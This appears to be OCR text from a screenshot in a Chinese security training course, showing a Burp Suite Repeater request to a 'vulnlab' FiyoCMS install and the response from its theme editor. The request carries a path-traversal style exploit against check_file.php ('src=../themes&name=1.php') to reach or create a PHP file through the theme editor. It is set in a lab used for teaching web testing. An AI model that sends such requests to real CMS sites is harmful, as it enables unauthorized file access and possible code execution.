 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 ...
腾讯课堂
Send Cancel < > Target: http://47.105.75.177
Request
Raw Params Headers Hex
GET /vulnlab/upload/fiyocms/dapur/apps/app_theme/libs/check_file.php?src=../themes&name=1.php HTTP/1.1
Host: 47.105.75.177
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36 Edg/81.0.416.58
X-Requested-With: XMLHttpRequest
Referer: http://47.105.75.177/vulnlab/upload/fiyocms/dapur/index.php?app=theme&folder=default&type=files
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
editAreaLoader.init({
id : "text" // textarea id
,start_highlight: true
,allow_toggle: false
,language: "en"
,syntax: "php"
,toolbar: "search, go_to_line, |, undo, redo, |, select_font, |,
syntax_selection, |, change_smooth_selection, highlight, reset_highlight"
,syntax_selection_allow:
"css,html,js,php,python,vb,xml,c,cpp,sql,basic,pas,brainfuck"
,show_line_colors: true
});
var btn = $("#save-file");
btn.show();
});
</script>
<textarea id="text" name="content" class="scrolling text-theme" style="width:100%;
max-width:100%; height: 500px;"
</textarea>
? < + > Type a search term
学习路线
自学视频
扫描添加获取